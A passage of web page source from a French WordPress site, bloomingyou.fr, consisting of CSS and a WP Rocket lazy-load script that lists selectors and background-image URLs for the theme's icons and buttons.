a:before{--wpr-bg-9ba57bef-327f-4687-b5ab-a7c72f1bcbac: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/arrow-select.svg');}.format-audio .audio-content,.format-status .entry-content:before,.format-status .entry-meta:before,.comment-list>li:after,.comment-list .children>li:before{--wpr-bg-2310350c-26ae-4f98-9384-33fe7bfb2890: url('https://www.bloomingyou.fr/wp-content/themes/bloomingyou3/images/dotted-line-2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".wc-memberships-directory-container .wcm-select","style":".wc-memberships-directory-container .wcm-select{--wpr-bg-0a02d281-aec0-483c-a461-da6838c05790: url('https:\/\/www.bloomingyou.fr\/wp-content\/plugins\/woocommerce-memberships\/assets\/images\/select-icon.png');}","hash":"0a02d281-aec0-483c-a461-da6838c05790","url":"https:\/\/www.bloomingyou.fr\/wp-content\/plugins\/woocommerce-memberships\/assets\/images\/select-icon.png"},{"selector":".wc-memberships-directory-container .wc-memberships-directory-filter-wrapper .filter-wrapper .select2-container .select2-selection,.wc-memberships-directory-container .wc-memberships-directory-filter-wrapper .search-wrapper .select2-container .select2-selection","style":".wc-memberships-directory-container .wc-memberships-directory-filter-wrapper .filter-wrapper .select2-container .select2-selection,.wc-memberships-directory-container .wc-memberships-directory-filter-wrapper .search-wrapper .select2-container .select2-selection{--wpr-bg-fcebd40f-a21a-4286-8cc2-209b403f74c6: url('https:\/\/www.bloomingyou.fr\/wp-content\/plugins\/woocommerce-memberships\/assets\/images\/select-icon.png');}","hash":"fcebd40f-a21a-4286-8cc2-209b403f74c6","url":"https:\/\/www.bloomingyou.fr\/wp-content\/plugins\/woocommerce-memberships\/assets\/images\/select-icon.png"},{"selector":".wc-memberships-directory-container .wc-memberships-directory-filter-wrapper .search-wrapper .wcm-search-btn","style":".wc-memberships-directory-container .wc-memberships-directory-filter-wrapper .search-wrapper .wcm-search-btn{--wpr-bg-a41f5c2f-0b00-4686-8f5d-e2ad8749f60d: url('https:\/\/www.bloomingyou.fr\/wp-content\/plugins\/woocommerce-memberships\/assets\/images\/search-icon.png');}","hash":"a41f5c2f-0b00-4686-8f5d-e2ad8749f60d","url":"https:\/\/www.bloomingyou.fr\/wp-content\/plugins\/woocommerce-memberships\/assets\/images\/search-icon.png"},{"selector":"hr","style":"hr{--wpr-bg-b4c13c36-2abb-4a0b-a5e9-9d71ffa41a81: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/dotted-line.png');}","hash":"b4c13c36-2abb-4a0b-a5e9-9d71ffa41a81","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/dotted-line.png"},{"selector":".a-search","style":".a-search:hover{--wpr-bg-6a9964ca-3c33-4f38-a62d-414676191e1f: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-search-hover.svg');}","hash":"6a9964ca-3c33-4f38-a62d-414676191e1f","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-search-hover.svg"},{"selector":".a-member","style":".a-member{--wpr-bg-593151f8-8a62-429c-8688-aaba57558d6d: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-member.svg');}","hash":"593151f8-8a62-429c-8688-aaba57558d6d","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-member.svg"},{"selector":".a-member","style":".a-member:hover{--wpr-bg-1ec6a6c2-62c4-4c90-8c1b-054e69d69799: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-member-hover.svg');}","hash":"1ec6a6c2-62c4-4c90-8c1b-054e69d69799","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-member-hover.svg"},{"selector":"#header .a-cart","style":"#header .a-cart{--wpr-bg-08725116-7895-4548-b290-a5990a8d20a3: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-cart.svg');}","hash":"08725116-7895-4548-b290-a5990a8d20a3","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-cart.svg"},{"selector":"#header .a-cart,.wrap-member .ico-header.cart .a-cart","style":"#header .a-cart:hover,.wrap-member .ico-header.cart:hover .a-cart{--wpr-bg-8049eed8-5312-4042-a1ab-484cd2c5e13c: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-cart-hover.svg');}","hash":"8049eed8-5312-4042-a1ab-484cd2c5e13c","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-cart-hover.svg"},{"selector":".wrap-member .ico-header.account .a-cart-header","style":".wrap-member .ico-header.account:hover .a-cart-header{--wpr-bg-68a98b5d-51eb-4d31-a781-c08c7cc2eecf: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-member-hover.svg');}","hash":"68a98b5d-51eb-4d31-a781-c08c7cc2eecf","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-member-hover.svg"},{"selector":".prev","style":".prev{--wpr-bg-c88fcd70-35d9-4394-b514-f8aae915e2b3: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-slick-prev.jpg');}","hash":"c88fcd70-35d9-4394-b514-f8aae915e2b3","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-slick-prev.jpg"},{"selector":".next","style":".next{--wpr-bg-f105632c-b85b-42b7-8a31-209724639775: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-slick-next.jpg');}","hash":"f105632c-b85b-42b7-8a31-209724639775","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-slick-next.jpg"},{"selector":".wrap-member a.s3,.submain-wrap-member a.s3","style":".wrap-member a.s3:before,.submain-wrap-member a.s3:before{--wpr-bg-221ca33b-d2ce-48a9-9081-03a52c8c5ed6: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile.svg');}","hash":"221ca33b-d2ce-48a9-9081-03a52c8c5ed6","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile.svg"},{"selector":".a-cart-header","style":".a-cart-header{--wpr-bg-5782f5d6-cea9-4ddc-8258-9ea3ff0570c3: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-member.svg');}","hash":"5782f5d6-cea9-4ddc-8258-9ea3ff0570c3","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-member.svg"},{"selector":".content-temoignage span","style":".content-temoignage span{--wpr-bg-196ce3d9-1f8f-43be-86d4-11aef2dc7096: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile-yellow.svg');}","hash":"196ce3d9-1f8f-43be-86d4-11aef2dc7096","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile-yellow.svg"},{"selector":".a-close-tab","style":".a-close-tab{--wpr-bg-c0edbf37-be7c-4ba1-b80d-e5e8d0a362e7: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-faq.svg');}","hash":"c0edbf37-be7c-4ba1-b80d-e5e8d0a362e7","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-faq.svg"},{"selector":".remove_from_cart_checkout_button","style":".remove_from_cart_checkout_button{--wpr-bg-5e401802-60d0-457a-86d8-c78d07cedbf2: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/remove-cart.svg');}","hash":"5e401802-60d0-457a-86d8-c78d07cedbf2","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/remove-cart.svg"},{"selector":".remove_from_cart_checkout_button","style":".remove_from_cart_checkout_button:hover{--wpr-bg-00303612-1d04-4de7-bd45-67a9bc1533c5: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/remove-cart.svg');}","hash":"00303612-1d04-4de7-bd45-67a9bc1533c5","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/remove-cart.svg"},{"selector":".wrap-account-acces-conferences .a-close-acces,.wrap-account-file-conferences .a-close-file","style":".wrap-account-acces-conferences .a-close-acces,.wrap-account-file-conferences .a-close-file{--wpr-bg-44066751-d429-405e-bea8-48a3bbf74b80: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/close-acces.svg');}","hash":"44066751-d429-405e-bea8-48a3bbf74b80","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/close-acces.svg"},{"selector":".wrap-frise-smile","style":".wrap-frise-smile{--wpr-bg-2f256101-ed6e-4d8e-b986-594e19c71096: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile-frise.jpg');}","hash":"2f256101-ed6e-4d8e-b986-594e19c71096","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile-frise.jpg"},{"selector":".wrap-frise-smile","style":".wrap-frise-smile{--wpr-bg-d82875b1-709b-4eee-b6d2-ca43aaa72d45: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile-frise-mobile.jpg');}","hash":"d82875b1-709b-4eee-b6d2-ca43aaa72d45","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile-frise-mobile.jpg"},{"selector":".a-close-popin,.a-close-popup,.a-close-popup-login","style":".a-close-popin,.a-close-popup,.a-close-popup-login{--wpr-bg-b792593f-6313-4f75-94da-f362f6631232: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/close-popin.svg');}","hash":"b792593f-6313-4f75-94da-f362f6631232","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/close-popin.svg"},{"selector":".wrap-popin-nl input[type=\"submit\"].submit-nl-footer","style":".wrap-popin-nl input[type=\"submit\"].submit-nl-footer{--wpr-bg-9d284e30-3028-4da8-be23-de3f51f28807: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile-button-popin.png');}","hash":"9d284e30-3028-4da8-be23-de3f51f28807","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile-button-popin.png"},{"selector":".wrap-popin-nl input[type=\"submit\"].submit-nl-footer","style":".wrap-popin-nl input[type=\"submit\"].submit-nl-footer:hover{--wpr-bg-89107074-9b40-4553-8660-377d81fbd17a: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile-button-popin.png');}","hash":"89107074-9b40-4553-8660-377d81fbd17a","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile-button-popin.png"},{"selector":".iscwp-img-wrp .ico-insta-hover","style":".iscwp-img-wrp .ico-insta-hover{--wpr-bg-12a311a3-ad52-4607-988a-8d7196e2787d: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/assets\/images\/ico-insta.svg');}","hash":"12a311a3-ad52-4607-988a-8d7196e2787d","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/assets\/images\/ico-insta.svg"},{"selector":".share-carousel","style":".share-carousel{--wpr-bg-54a723d0-e396-4484-878f-22aaa4b5acf9: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-share.jpg');}","hash":"54a723d0-e396-4484-878f-22aaa4b5acf9","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-share.jpg"},{"selector":".h2-grid.img-playVideo-grid","style":".h2-grid.img-playVideo-grid{--wpr-bg-28d3213a-a09b-450d-a881-773c160b7d8b: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-play-title-grid.png');}","hash":"28d3213a-a09b-450d-a881-773c160b7d8b","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-play-title-grid.png"},{"selector":".h2-grid.img-playAudio-grid","style":".h2-grid.img-playAudio-grid{--wpr-bg-63dc4cc4-5738-470a-9100-3a241867c550: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-podcast-title-grid.png');}","hash":"63dc4cc4-5738-470a-9100-3a241867c550","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-podcast-title-grid.png"},{"selector":".img-smile-grid","style":".img-smile-grid{--wpr-bg-43301aa8-9e71-4fb1-8aef-db3908628c45: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/bg-smile-grid.svg');}","hash":"43301aa8-9e71-4fb1-8aef-db3908628c45","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/bg-smile-grid.svg"},{"selector":".img-playVideo-grid-hover,.img-playAudio-grid-hover","style":".img-playVideo-grid-hover,.img-playAudio-grid-hover{--wpr-bg-b2c8c099-4572-430a-8430-b7624896a960: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-play.svg');}","hash":"b2c8c099-4572-430a-8430-b7624896a960","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-play.svg"},{"selector":".img-playAudio-grid-hover","style":".img-playAudio-grid-hover{--wpr-bg-e066bee1-cee9-4ce7-aa8b-29e2e6fbddd0: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-podcast.svg');}","hash":"e066bee1-cee9-4ce7-aa8b-29e2e6fbddd0","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-podcast.svg"},{"selector":".a-ico-play-youtube","style":".a-ico-play-youtube{--wpr-bg-34506c05-a6a5-4080-94df-c02c7e91b8dd: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-play-youtube.svg');}","hash":"34506c05-a6a5-4080-94df-c02c7e91b8dd","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-play-youtube.svg"},{"selector":".a-ico-pause-youtube","style":".a-ico-pause-youtube{--wpr-bg-afa628e1-2816-4b74-a872-53903199e0fa: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-pause-youtube.svg');}","hash":"afa628e1-2816-4b74-a872-53903199e0fa","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-pause-youtube.svg"},{"selector":".a-back-home","style":".a-back-home{--wpr-bg-0d020d0b-823f-4e8b-9a64-1b94873b1cd1: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-home.svg');}","hash":"0d020d0b-823f-4e8b-9a64-1b94873b1cd1","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-home.svg"},{"selector":".a-back-home","style":".a-back-home:hover{--wpr-bg-52418338-ed02-4767-86f7-f089e7f7db02: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-home-hover.svg');}","hash":"52418338-ed02-4767-86f7-f089e7f7db02","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-home-hover.svg"},{"selector":".simplefavorite-button","style":".simplefavorite-button{--wpr-bg-b89ac58f-9732-4173-86e8-0a3e80b3d936: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/icon-favorite-noactive.svg');}","hash":"b89ac58f-9732-4173-86e8-0a3e80b3d936","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/icon-favorite-noactive.svg"},{"selector":".simplefavorite-button.active","style":".simplefavorite-button.active{--wpr-bg-b4dceced-ce9f-415f-b263-a97d6f21f528: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/icon-favorite-white.svg');}","hash":"b4dceced-ce9f-415f-b263-a97d6f21f528","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/icon-favorite-white.svg"},{"selector":".whatsapp-share a .pe-so-whatsapp","style":".whatsapp-share a:hover .pe-so-whatsapp{--wpr-bg-2ca29c07-e3e6-4b23-b41b-17caec854255: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-whatsapp-white.svg');}","hash":"2ca29c07-e3e6-4b23-b41b-17caec854255","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-whatsapp-white.svg"},{"selector":"input[type=\"submit\"].submit-section-verify-premium","style":"input[type=\"submit\"].submit-section-verify-premium{--wpr-bg-04052a1f-8dcb-4558-96a7-6a30a8bd5862: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile-button.png');}","hash":"04052a1f-8dcb-4558-96a7-6a30a8bd5862","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile-button.png"},{"selector":"input[type=\"submit\"].submit-section-verify-premium","style":"input[type=\"submit\"].submit-section-verify-premium:hover,input[type=\"submit\"].submit-section-verify-premium:focus{--wpr-bg-38a6c018-188e-45eb-9aaf-2989cde1e27d: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile-button.png');}","hash":"38a6c018-188e-45eb-9aaf-2989cde1e27d","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile-button.png"},{"selector":".wrap-content-post .wp-playlist .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current","style":".wrap-content-post .wp-playlist .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current:after{--wpr-bg-bc840c8a-00fe-4dd4-ba79-17274fe26530: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-sound-player.svg');}","hash":"bc840c8a-00fe-4dd4-ba79-17274fe26530","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-sound-player.svg"},{"selector":".wrap-content-post .wp-playlist .a-play-mejs","style":".wrap-content-post .wp-playlist .a-play-mejs{--wpr-bg-d2de5d03-68d8-494e-8653-c0a44ed58ba7: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-play-youtube.svg');}","hash":"d2de5d03-68d8-494e-8653-c0a44ed58ba7","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-play-youtube.svg"},{"selector":".wrap-content-post .wp-playlist .a-play-mejs.pause","style":".wrap-content-post .wp-playlist .a-play-mejs.pause{--wpr-bg-edaca3e3-9acf-4b53-9057-56921acdb087: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-pause-youtube.svg');}","hash":"edaca3e3-9acf-4b53-9057-56921acdb087","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-pause-youtube.svg"},{"selector":".wrap-content-post .wp-playlist-tracks .wp-playlist-item .wp-playlist-caption","style":".wrap-content-post .wp-playlist-tracks .wp-playlist-item .wp-playlist-caption:after{--wpr-bg-4c8fb672-b8f2-40f5-bafe-a002679825af: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-play-youtube.svg');}","hash":"4c8fb672-b8f2-40f5-bafe-a002679825af","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-play-youtube.svg"},{"selector":".wrap-content-post .wp-playlist-tracks .wp-playlist-item.wp-playlist-playing.pause .wp-playlist-caption","style":".wrap-content-post .wp-playlist-tracks .wp-playlist-item.wp-playlist-playing.pause .wp-playlist-caption:after{--wpr-bg-796259c1-e3cf-4886-95e1-3b881a27ba54: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-pause-youtube.svg');}","hash":"796259c1-e3cf-4886-95e1-3b881a27ba54","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-pause-youtube.svg"},{"selector":".span-smile-title","style":".span-smile-title{--wpr-bg-8c692143-775c-415f-b913-844ca71d11f8: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile.svg');}","hash":"8c692143-775c-415f-b913-844ca71d11f8","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile.svg"},{"selector":".span-select-txt","style":".span-select-txt{--wpr-bg-f5371679-c846-443a-b1d9-5651b64680be: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/bg-txt-select.png');}","hash":"f5371679-c846-443a-b1d9-5651b64680be","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/bg-txt-select.png"},{"selector":".span-select-txt.s2","style":".span-select-txt.s2{--wpr-bg-547f6b18-1667-4d4a-9add-7dd7e402f503: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/bg-txt-select-s2.png');}","hash":"547f6b18-1667-4d4a-9add-7dd7e402f503","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/bg-txt-select-s2.png"},{"selector":".span-ico-title-favorite","style":".span-ico-title-favorite{--wpr-bg-b7f62c68-8477-4465-9a1d-a5f0f8c50c49: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/icon-favorite-black.svg');}","hash":"b7f62c68-8477-4465-9a1d-a5f0f8c50c49","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/icon-favorite-black.svg"},{"selector":".wrap-page-portfolio .simplefavorite-button","style":".wrap-page-portfolio .simplefavorite-button{--wpr-bg-ebfa7edf-7660-4dc1-944c-6da81ab10355: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/icon-favorite-white.svg');}","hash":"ebfa7edf-7660-4dc1-944c-6da81ab10355","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/icon-favorite-white.svg"},{"selector":".wrap-player-about .mejs__overlay-play svg","style":".wrap-player-about .mejs__overlay-play svg{--wpr-bg-f56dff19-e821-456a-b1df-cb7f1129c002: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/icon-play-about.svg');}","hash":"f56dff19-e821-456a-b1df-cb7f1129c002","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/icon-play-about.svg"},{"selector":".wrap-block-about .span-smile-about","style":".wrap-block-about .span-smile-about{--wpr-bg-7a283fa0-7878-4544-a638-01a232d74c2b: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile.svg');}","hash":"7a283fa0-7878-4544-a638-01a232d74c2b","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile.svg"},{"selector":".eltd-fullscreen-search-holder .eltd-search-submit","style":".eltd-fullscreen-search-holder .eltd-search-submit{--wpr-bg-84c912f1-858e-4b27-b608-e4629da9330f: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-search-2.svg');}","hash":"84c912f1-858e-4b27-b608-e4629da9330f","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-search-2.svg"},{"selector":".eltd-fullscreen-search-holder .eltd-search-submit","style":".eltd-fullscreen-search-holder .eltd-search-submit:hover{--wpr-bg-4b5641cd-c3ea-4b0c-a456-8e0d05e4bf08: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-search-2.svg');}","hash":"4b5641cd-c3ea-4b0c-a456-8e0d05e4bf08","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-search-2.svg"},{"selector":".wrap-promo-abonnement .ico-smiley","style":".wrap-promo-abonnement .ico-smiley{--wpr-bg-020fdc38-6ffc-4c79-a993-ab728a4c05f4: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile.svg');}","hash":"020fdc38-6ffc-4c79-a993-ab728a4c05f4","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile.svg"},{"selector":".close-promo-abonnement","style":".close-promo-abonnement{--wpr-bg-25fcaa3e-2562-43f9-ab96-5210369505cb: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/close-popin.svg');}","hash":"25fcaa3e-2562-43f9-ab96-5210369505cb","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/close-popin.svg"},{"selector":".wrap-master-category span","style":".wrap-master-category span{--wpr-bg-25f8fd26-27ed-4cb8-aef3-cb640dcdbdcd: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-bottom-main.svg');}","hash":"25f8fd26-27ed-4cb8-aef3-cb640dcdbdcd","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/arrow-bottom-main.svg"},{"selector":".a-close-left-main","style":".a-close-left-main{--wpr-bg-4ba0c179-04de-439c-9768-d302a2248a93: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/close-main.svg');}","hash":"4ba0c179-04de-439c-9768-d302a2248a93","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/close-main.svg"},{"selector":".info-featured span.span-time","style":".info-featured span.span-time:before{--wpr-bg-9a03feb6-7dce-48d6-8a59-98a7efd91878: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-time-gris.svg');}","hash":"9a03feb6-7dce-48d6-8a59-98a7efd91878","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-time-gris.svg"},{"selector":".span-logo-giftsubscription","style":".span-logo-giftsubscription{--wpr-bg-0a34b48c-9a76-411b-9578-c174febc5f8b: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/logo-black.svg');}","hash":"0a34b48c-9a76-411b-9578-c174febc5f8b","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/logo-black.svg"},{"selector":".wrap-btn-social-login a.google-login span","style":".wrap-btn-social-login a.google-login span:before{--wpr-bg-be2832e5-374e-4b06-851b-57b1433d2b9a: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-login-google.svg');}","hash":"be2832e5-374e-4b06-851b-57b1433d2b9a","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-login-google.svg"},{"selector":".wrap-btn-social-login a.facebook-login span","style":".wrap-btn-social-login a.facebook-login span:before{--wpr-bg-38ba6729-a87d-4bf2-8d0d-ca38b1827311: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-login-fb.svg');}","hash":"38ba6729-a87d-4bf2-8d0d-ca38b1827311","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-login-fb.svg"},{"selector":".wrap-btn-social-login a.twitter-login span","style":".wrap-btn-social-login a.twitter-login span:before{--wpr-bg-4642eeef-1483-4447-a7e8-b7a487c29de1: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-login-twitter.svg');}","hash":"4642eeef-1483-4447-a7e8-b7a487c29de1","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-login-twitter.svg"},{"selector":".span-smile-popup","style":".span-smile-popup{--wpr-bg-6a04aa0b-58f8-4ebb-abfa-e6e6fc5f703e: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile.svg');}","hash":"6a04aa0b-58f8-4ebb-abfa-e6e6fc5f703e","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/smile.svg"},{"selector":".a-close-zoom","style":".a-close-zoom{--wpr-bg-00356d3e-dd54-445f-992f-99081f962083: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/close-main.svg');}","hash":"00356d3e-dd54-445f-992f-99081f962083","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/close-main.svg"},{"selector":".h2-wishlist","style":".h2-wishlist:before{--wpr-bg-3f63cf3e-3ea4-47e8-81fd-a03a9f3de7db: url('https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-on.svg');}","hash":"3f63cf3e-3ea4-47e8-81fd-a03a9f3de7db","url":"https:\/\/www.bloomingyou.fr\/wp-content\/themes\/bloomingyou3\/images\/ico-wishlist-on.svg"},{"selector":".a-btn-view-wishlist","style":".a-btn-view-wishlist::before{--wpr-bg-cd61bd19-2d98-4d99-b56e-fb4d8ed48a3b: 